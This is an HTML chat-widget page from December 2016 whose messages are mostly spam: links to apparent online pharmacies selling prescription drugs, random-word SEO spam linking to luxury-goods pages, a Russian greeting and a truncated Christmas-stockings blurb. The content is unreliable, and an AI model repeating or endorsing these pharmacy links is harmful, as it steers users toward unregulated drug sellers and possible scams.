				<div class="cMessage" style="text-align:start;">http://buypropecia911.top/ - propecia minoxidil http://lisinopril-20-mg.bid/ - lisinopril http://buyarimidex6.top/ - buy arimidex http://buyreviaonline.club/ - buy revia online http://online-cialis.gd</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">20:09</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jerryviors');"><b>Jerryviors</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Привет всем</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">18:59</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('licmwi788');"><b>licmwi788</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">parliamentariness holohyaline furloughed amphodelite  <br>&lt;a href=&quot;http://www.biggerthanabreadbox.com/1alynmv-review-canada-goose-whistle r-parka&quot;>review canada goose whistler parka&lt;/a</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">14:51</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gbjmej311');"><b>gbjmej311</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">intact cooruptibly nandins metasternum  <br>&lt;a href=&quot;http://crossdatainc.com/c8ywf68-hermes-courchevel-bolide-31 &quot;>hermes courchevel bolide 31&lt;/a> &lt;a href=&quot;http://www.naturespa</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">09:21</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Drimaburi');"><b>Drimaburi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Finding just the right Christmas stockings is simple with fantastic sites like everythingchristmas. However, if your display shows that you put some thought into building it, more people will be intri</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.03267 (s744) -->